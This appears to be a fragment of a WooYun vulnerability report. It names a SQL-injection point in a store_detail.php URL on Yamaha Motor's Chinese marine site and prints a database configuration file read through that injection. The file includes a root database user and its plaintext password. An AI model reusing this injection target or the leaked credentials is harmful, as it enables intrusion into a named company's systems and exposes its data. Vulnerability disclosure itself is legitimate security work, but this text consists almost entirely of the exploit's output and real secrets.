 URL http://www.yamaha-motor.com.cn/marine/boat/store_detail.php?id=7
Type Integer DB Mysql KeyWord
ile Reader
File Path /var/www/html/marine/data/database.inc.php
?<?php
//数据库配置文件
define ('DB_TYPE','mysql');
define ('DB_HOST','localhost');
define ('DB_USER','root');
define ('DB_PWD','feZ+fiT19glob');
define ('DB_NAME','marine');
define ('DB_CHARSET','utf8');
define ('DB_PREFIX','php_');
?>
www.wooyun.org